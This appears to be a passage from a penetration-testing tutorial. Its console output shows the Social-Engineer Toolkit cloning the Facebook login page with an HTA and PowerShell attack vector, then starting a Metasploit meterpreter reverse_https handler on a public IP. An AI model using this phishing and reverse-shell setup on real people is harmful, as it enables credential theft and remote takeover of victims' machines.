 2. Like the mass email attack, SET will launch Metasploit using a resource script
and start the Generic Payload Handler for us:
[*] Embedding HTA attack vector and PowerShell injection...
[*] Automatically starting Apache for you...
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
[*] Copying over files to Apache server...
[*] Launching Metapsloit.. Please wait one.
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v4.16.24-dev- ]
+ -- --=[ 1713 exploits - 972 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set//meta_config)> set LHOST 45.55.45.143
LHOST => 45.55.45.143
resource (/root/.set//meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started HTTPS reverse handler on https://45.55.45.143:443
msf exploit(multi/handler) >